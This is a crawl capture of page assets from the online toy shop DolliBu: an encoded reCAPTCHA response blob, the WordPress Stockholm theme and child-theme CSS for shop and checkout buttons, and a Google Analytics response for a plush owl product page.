rCtl7ChV8NZW9AIMKvH8OyL8OjesKxwpscwqnCrMOyM8KYcSXDlCktwrgxdMKawqHDocKfwqVywp9XMCDCtEbCrg/Dj1DCkSNhwoADAxo/OEU7w5grBcORwpjDom/DpMOtVUTCmyDCgQLDgFgNURwYTW48w7dBA8KjfMOYw4FGREDCrsOXw6PDqhXCqsOhbgVKAjnDisK5wqE5wqYbwovDrm1tTsK/E8KaWXjCs3ptwrnDkcOtwr8kwrpBScKXw5FEw5ABwrsbU8KXw5fDvMOjJMOwFEHCqjt5wo3CrDXDg8Kqw7M5MMKAw4DCnyMQJgbCsiNiTF3Do1xrw57CisOEw7JjRjIVAMKbwrzDrMOiVcKZw6h/wr4uWcOSwq5XTsKzE307NjBawo3Cv8KNwpbCu8OlPTIkwq0NfMK8Qy7Cp0jClcKTwrAKJ1Ycwr09wqhROMK6bsOjw4B4YVBcAjPCoMOsGcOVUMKHPsOBw5cVwo4awoDCqsKBw7cvIGbDj8KOw5IWfl3DpcOAwrLCqsO7w7F8w6FDQwrDky/CqSfCpcOfw4vCjCMsWsKawqjDjFZodDfCtWIFwpNgBMKqZ0cVRm/[base64]/DqMOVwrEADsOHw5vDq3PDsnrDkx9tc8KGcMOvUcOuAQEII3xSwpcpwpDDjC4AFcOewpPDtsK3wrw6V8OMEcKrw4AIwpUWDcKfwr7DrVHDphzChcOfdi/ClcK+FcKbwobCt2sWO3/DsiDCkMOmw6NfAMO0HcK6wqtvw6hdSW3CsMOiFcKELSd6w6XDpHhow5FWcWjCrjx/w5R8wppdw7s4VmvCknbDtsKpw5LDocKew6vClGDDmMOpwpZwwoxsw5UyJsK3PMOUS8KsWhvCjMOnw7TDhy3CjMKFwr1zw5bCgiDCmMKyw73DncKDwp/DnsO0CcKyCMOGJEwywr4kw6JYM1fChQPCjkLCi8OHw5pZUcOeczgPw5EaAcORRAAew47DncKOw77DgcK3w5MRcMOGwrHDkw7DjcORXsOxADfCvcOQLx7CqcKew4VswpLDkMO/wqMUDBLCusKqbBsXw7DCnTBCw6zClzBtan8Iw6B/[base64]/Cv2rCh3TDrSF9aMKewprCl8K7w53CgDpiw4LDk8OQfgnCkMOlw47CjsOQUVAlw5HCkhFRNwo4wofCkcKNwpDCnHgVJ27DmkbDqcKNAsOeGSVcw7zDj8K0CcKTw4k5w7V/w6jDlU/CvnpHMQbCg8K9eMKxwoAzw5TDpWXDjlkZw5fCvX7CusOkPV0pExNFb03DlnFhwrbDqGjDucOTwq7DqgrDksOjZ8KIwojChMOvJcOKAWPDsiYCYMOwZWTDjcK1RcOGDsOrwp3CqMKsw4lSwr/[base64]/PkfCpsKJdXnCv8KZdMK0d8ORwrBTM8KucFg7w6HDmWnClCw5w6ZVZThSwrFPwrzDuhXDtTc2LG1Lw73DucKvw4I9wpMGH8O5wqV6wqjCu8OQw5nDoA7DgsOMw6DCrHYvM2LCuMOcw7MYUcOyw5tbw6HCkQpBw7d9T09HGMKbwqxZwqzCpcKBwpBCccKJAMO/R8O0YFx+wpMrw7vCjcKcw7PCs0bDuVlIbT1rwp/Cv0Ikwrp2HsKDwp9wUcKIKCJfanwgVsKiwobDmiAHBMK7wpctYsKLXMK7wp7DvyYqw4HCs8OAwpR2wpdGa8OnwojDgDrCi8Kkw47DnMOqXsOBVhPDmFbDnAPDusKbwpnCm8O+w4QUwqoww7DDvUXCusO2wovCpFHDocKBOnE9wr8/w5R0b8KbwpM9XsKKw4fDpyTDiHnDpzoNw49xw5TDiQrDlsKDU8KPwrTCm8Kkw4A5FATDqSBdwot0wr5SwqZpw71XDcO2GBfCkcOzw5rDo8O/Yz1pwrJQRT5pw4vDoCDCrXUweMO5IXHDhizDtMK6wpDDhwguw6jCj8OZw7ImQ8KYwqXDpjjDhkvDnjAawq7Ct0/DoHUGKcO9HsK5wrPDhCbChBbDq8Kbw6ULwpxTCMOaw4Ucw6kBZcKVwrogPcOjfHJIMcOaXMOEeRt5w7A3wqPCj8OHw6B8wq/CpC/DmwdMczDCtj7Dh8Okw7RywpjDojPCqS5hwp7CusKHw43CqAILwq7DhUbCiMO5YMK1w6/Dj8K1woDDh2twwpkEwovCgsOJRsKOwqjCoGMpB1AuTsK/wq8RSAsXw5tQZcKdwrLCuMOpKFbDiMO/dMOOA8K3GVEdw5DCqMK1K3DCisKJH1HCoMKgbMK+wrp/VjPCt8O6wrjDucO6BcK6w5szwoomDwkTCkFIw6TChsOvQ0BhJMO0w4jCgMORwp56wp3DgnYwYsOyw4M8ChrCqsOuw73DmW7CpQzCmMOfwqRIW00qw4NHw6zCjsKzw49Zw4/DvCRhw4/CpcOcHQIqw4lpw7Jfw7UpwqAPdMOvw5JGbW4mA37CsUtFFFoowqDCk05hTG7Dng3CocKHLMOvU3zDgXhtFsO1wqjDqx8Uw6rDkA3CicOsdcKTGn0Fe8K+wq8fw6w8N8OUUcOSFRDDncKhUHYjwpbCuHJyP8KFw4bCv8ObwpPCs8O1w6cIw4YSwo0Mw5c1w4/[base64]/[base64]/CtVHCpzLDj0HDo3AbXsK7HsKdwonClh3Dp2fCl8KTWUDDk8KUJ8OjwrbDqMK4TsOBAsO1w7AfNRolwpLDjCTCk8K7w6bDjBbChmnClnNaw6/DqMOswqwnJ8KWw7XCgGjDjMOpKS7DjMO9woI9VBlXPsKuHWk9w5NzbcKhwpXDpsKgcsKdwpLDjMOKwq/DgzZGwrJFwqAQw6/[base64]/[base64]/DjlXCmcOQw5JADy1hw55aFAPDjWbDlVVACxBpw6duBldWw51mFsKnLcOWw7jCqUzCt8OEw5jDhcK+woVrUDbCqUE0wpQBOsOewo7CuXFkFmjCgcKgOsOuMBISw47CqEjCpElOwoFdw7/ChsO5RjlreEt3cMKdfMK3csObw63CgMOcwogxwqAYT2DCkMOZKAIAwr3DjsKmVyoNb8OhE2zCj1skwpIeE8Oxw7cPwr9Gf1RTFlwew7MIC8K1w4rDrwUdfGXCrsO7XhnCsMOyw40TGTJXQVvDp3/CgMKvw6/DscOQNMOvw4omw6bCtcKlfsO2cMKwWnB9w79VfMObw7Qyw57DjFjDp8K2JcKGw7jCrjnDlD/DvMKnRidNwrAvWxzCmGjCgybCrcK+PwBOwpXCv2jCkcO2wqTDncKtd3hTacOHw47Coh/Di8KLM0lFw78kwq3Dpl/DliRbDsOBw4XCgMOjGGfDkcKefW3Dq8OXVhvCp8OJd27CnGRqaMKyXsKaw4HChMKYwrzCmlvDmsKLwqlRR8OdwqdLwqLCmFnCgTbDn8K/RQzCsirChsOyMmrDjsOjw7vCilhAPMOQQQrDrMKcZcKOYsOtw5xDwoZwwobDjMKkwoDClsOJwpwMwp7DisOvw7XDrzTDiQZPKhxgUW5Ww65SCMOPwoFGw7vDrHoyUG7Co29Xw7M7woQ6wrbDpQfDmmpDw63DrH08wqjDtRzDvVMdwqdCw6wvw64zQi/[base64]/DggnDkhjCrMOnwo4CGg7DoV7Dp8KtXcOkw5MGw6kIwqTCs8OFwoJPADvCl01fcD4ZwoLDmMK4VcOrwr/ChRt6wqkkDD/DmcOYX8K+MMKsV8Kow5PCgElzw4LCvMOlwqhXw5HCoWXCscOoM8O/w6Zxwr3CrCHCgGJ7YQ/DmMKnw6BTQm/DpmHDs8KLUWvDkhgvETHDlCDDt8ODw7ICRD9rIsOzw53CrTEBwqTCmsOawqkCwq12wpIRwqY/HMK/wpnCrMKFw7MjHBdFfcKSbF7CrMK2CsKRw5Qxw5JRw5JeQQkFwrvCocOow47DlFMIw7gmwoRdw40rwpLClGrCuhXDlcKqQhPCpMOsRHbDo8KgMTbDosOqRCJsY105wr7CpC5Bwq83w4s1w4Ehw5QXZDHCgTlWOcO/wrrCnsOxUcOucTHDskUQw4guwovCicOlbF1Ww5nDgcKqD3/[base64]/UH4Mw7/Dlz3Dr8Otw47CgMK1esOvwr02BQMIwr0DHAF0KCFNW8KpZCPDkcKreSw/wo4Qw6XDhMKTT8KlahPCoQ5iw7QhPXbCjl4cZcOXwqvDiDfCnF93eMOvdARTwoXDlSYkw70oasKUwo7ChsOMBsOnw4HCh37DkkJ4w6VSwrzDiMOJwrNcWMKsw7XDicONw6YpOcKMUMOVdlTCpiPDs8Kew6Z3FsKIO8KfwrYvM8Oewo7CqHsUwrzCiw/[base64]/wrdzRMOvRMKsZRNMw74fw6fCo8KVZinDucKqwrrDvFIbDcOBUH0dI8O0TjvClcOcJsKBfMK5BFTCmiHCk8K/ZXAtSAtxwrc/bCt2w7fCmlLCtj/DklbCkwRvD8OdHXIVw4VJwpTDhcKSw6vDn8OhQQYIw6nDshFFw5kTRzhQYDjCmxjCi3/CrcOnwrQ2w4fDksOrw71ELiYnVMOgwqvCkjTDrz/CgsOyAcKqwrfDlVLCscK3AsKzw6IPQQcKXsKYw7JaJgLCq8OlAsKEw5nDh2owfB3CrTwjw7xEw67DpT7CiSVHwqTDkcKwwpcCwr7CoGMoJcOyVR0Ywp9JFMKyZwPCuMKjZhXDmVUlwq9IbcKLAsK3w6BMd8OZUAjCg3pEwqBNwplgSypqY8K/ScK0w49IPsKqYcO/[base64]/DkGYIHSnCvyQzw4nDksKrFWYtMlFew6zCjcOqw40ZUsOwWsOIDG8awpXDtMOkwobCl8O+HzbChMKzw697w7/CpQYwDcOGw5tiGyrDsMOoCsOfYlbCnUU6S1pBRsObYMKNwpsHF8OywrLCnxY9w4HCocOfw57CjcKrwpfCjsKmfMK0TsO/w51SUcKdw4VSQsO/w5bCucO0OcOHwpUHFcK3wpRnwpnCisKXO8OWLXHDji4+SMKNw4MtwoB0w4xew6BjwrbCgDN8bsKqAcOmwrEawo3DrcOGDMKPNR3Dn8KTw47CtsKMwrgEBsKuw4bDmiolNcKewpAJcnAbXsKFwpd2Pk1uwosaw4Flwo/DscO0w4NLw6Qgw5bCgjkKdcKdw5nDjMKpw5jDiVfChsKzOhd6w6cmacK1w6Nrc1PCjVbDpk4twrHCpgXDvlLCjsKjWcOYwqNswo3Cg07CjlXDpMKmBg/DpsO0bsOGw6bDin9LAGvDsMOLZgPCgVBJwrrDtsKya3PDu8O+woMZwpg2PMK5GsK2eHLCn0PChD0pwoFffXzCvcKXw5LCrMOuw7/CmcOpw7ArwqtDwr3Cu8K7wrrCsMOwwoYgw5zCmwrDnWN3w5XDqMKLw4nDicOXwq/Dp8KrFEvDicOqW2cVOcKIIMKsH1fCncKLw7ZJwovCnMOGwp3Duk1ERMKnAsKxwq7Cg8OnKQvCnBtEw6PDk8KkwqrChcKmw5g6w5AGw6DCg8O/[base64]/DmxvCvzbDtUIuw5TDrTvChjJfwpsRwpXCnyfDlMOnw6E3F3gAMsKZw6LDusOJw6/DuMOfwp7CuGoAdMOgw69lw4PDtcKvcUhywpDDgk4+fcK5w73CpsONGcO/wrNtFsOTF8KMYWhawpU/AsOrw7/[base64]/CpC3Cq8OBwq3Ds8K8MsOxYMOiLkXDtFATQMOlwpPCk8O9w4LDgMKFw75iwoF+w57DkMKce8KVwo3CuHPCpcKdW0DDssO7wqA/Pg7ChMKOPcO1J8K7w5jCpMKtRi7CoUzClsKZw5ABwpB6wohydnN4Bzd2w4fDjyTDuF45FDVPw6kAfAB/DMOjJCNqw6gqTD8IwrApasKTacKYXB7DjG3DtsKxw6PDu2XCvMO2IT4eAUHCu8Kow6vDoMKEeMONPcO4wrLCsWPDjsKJBW3CiMKBBMK3worDnMOKZCzDhzLDsV/[base64]/DqcKIIzjCoHfCk8KcVMOiwpPDlkETwqrDmsKuwo3DncK4w6PCnnQVIMOTen1kw7bCqsKZwqbDvsOJwobDrcKowpgsw51dSsKow6LCjx0RQUQnw5YlYsKYwpjCr8Kkw7VxwpjDq8OobMKKwqbChcOfRVrCnsKdwoMewokxw65waX4wwotjJm0GdsKiTVnCslgZK1Unw6/CkMOgXcOrQMOWw4kKw6Zdw7PCtcKYwo3CsMKCCw7DtErCp38\\u003d\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zNlONO+jjvrWuNpup/6/wPROQGAiZrH2HikwejazTrs\\u003d\x22,0,0,null,1,1769146046911,0,0,[247,206],null,[218,239],\x22RC-3vO_tkKU4iNReg\x22,null,null,null,null,null,\x220dAFcWeA57OIkKZTIaTSogM2-rQZD_ouwFM4bmKqqGfL3hrC0snabb3dOCx96N45exP_lp31zmdRRLAUwrLMACYPRwus20qy7NVg\x22,1769228847039]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3
body_size: 4619
content:
/*
Theme Name: Stockholm Child
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Child Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Template: stockholm
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


@media only screen and (max-width: 768px) {
    h3.widget-title.berocket_aapf_widget-title { 
        font-size: 10px !important;
    }
    .berocket_aapf_widget-title_div {
    padding-right: 14px !important;
  }
}

button.show_more_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}

button.show_less_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}
.checkout-button.button.alt.wc-forward {
  background: #e8212a;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
}
#place_order {
  background: #e8212a !important;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
  font-size: 15px;
    font-family: Montserrat, sans-serif;
    line-height: 45px;
    height: 45px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    background-color: #ffffff;
    border-width: 1px;
    border-color: #000000;
}
 .checkout-btn{
    background: #e8212a;
    color: #fff;
    border: 0;
    top: 0 !important;
    padding: 10px 10px;
    margin-left: 10px;
    cursor: pointer;
    background-color: #D51C10 !important;
}
#place_order:hover, .checkout-btn {
    background: #000;
}
.show_more_btn, .show_less_btn {
    display: none;
}
.single-product .summary .product_title.entry-title {
    line-height: 34px;
}
@media only screen and (min-width: 769px) 
{
div#tab-description {
    font-size: 14px!important;
}
}
@media only screen and (max-width: 768px) {
  .single-product .product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0;  } 
    .single-product  .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{
      left: 0 !important;
    }
    .single-product .yith-wcwl-add-to-wishlist.add-to-wishlist-26111 , .single-product   .yith-wcwl-wishlistexistsbrowse.show a {
      /*  width: 100% !important;*/
      margin: 0 !important;
    }
    .checkout-button.button.alt.wc-forward {
      width: 70%;
      text-align: center;
      margin: 20px 0;
    }
    .woocommerce table.cart td.actions {
      position: relative !important;
    }
    .woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
      float: none !important;
      margin-bottom: 10px;
      padding-top: 50px;
    }
    .actions button.button[value="Update cart"] {
      position: absolute !important;
      top: 20px !important;
      right: 0 !important;
      }
      .show_more_btn , .show_less_btn{
    display: block;
}

#customer_details .col-1 .woocommerce-billing-fields > h3{
    margin-top: 0;
}
    }

    header.centered_logo nav.main_menu {
    z-index: 1;
}

.container_inner.default_template_holder .woocommerce-message {
    padding: 13px 22px;
    line-height: 22px;
}
@media screen and (max-width: 700px)
{
  .berocket_aapf_widget_show.mobile_hide
{
  display: block !important;
}

}
@media screen and (max-width: 500px){
span.berocket_aapf_widget_show.show_button.mobile_hide {
    right: -26px;
}
span.berocket_aapf_widget_show.hide_button.mobile_hide {
    right: -30px;
}
}
@media only screen and (max-width: 767px) {
  .mobile-filter-dollibu 
{
    vertical-align: top;
}
  ul.pcs 
{
   width: 100%;
   position: absolute;
   left: 0px;
   text-align: left;   
}
.mobile-filter-dollibu 
{
   position: static !important;
}
.mobile-filter-dollibu .berocket_aapf_widget-wrapper 
{
   position: static !important;
}
ul.products.clearfix.elegant 
{
    padding: 34px 0;

}
}

@media only screen and (min-width: 601px) and (max-width: 767px){
    .single-product .summary .product_title.entry-title {
        line-height: 40px;
    }
}

@media only screen and (max-width: 600px){
    .single-product .flex-control-nav.flex-control-thumbs {
        overflow: hidden;
    }
    .single-product .product .summary.entry-summary {
        clear: both;
        margin-top: 50px;
    }
}

@media only screen and (max-width: 480px){
    .single-product .summary .product_title.entry-title {
        line-height: 28px;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2
body_size: 1239
content:
/*
Theme Name: Stockholm
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
@media only screen and (max-width: 768px) {
	h3.widget-title.berocket_aapf_widget-title {
		font-size: 10px !important;
	}
	.berocket_aapf_widget-title_div {
    
    padding-right: 14px !important;
}
}
/*
.dropbtn {
  padding: 16px;
  font-size: 16px;
  border: none;
  cursor: pointer;
}



.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  overflow: auto;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

.dropdown a:hover {background-color: #ddd;}

.show {display: block;}*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1586147066&t=pageview&_s=1&dl=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwhite-owl-super-soft-plush%2F&ul=en-us%40posix&dt=White%20Owl%20%E2%80%93%20Super%20Soft%20Plush%20-%20DolliBu&sr=1280x720&vp=1280x720&_u=YCDAgUABAAAAACgAIAC~&jid=586801268&gjid=85855836&cid=934080496.1769142444&tid=UA-133865376-1&_gid=1206130654.1769142446&_slc=1&gtm=45He61m0n81PVN3DQGza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938469~116682875~117025848~117041587&z=785056413
body_size: -561
content:
2,cG-7M9WQNC51N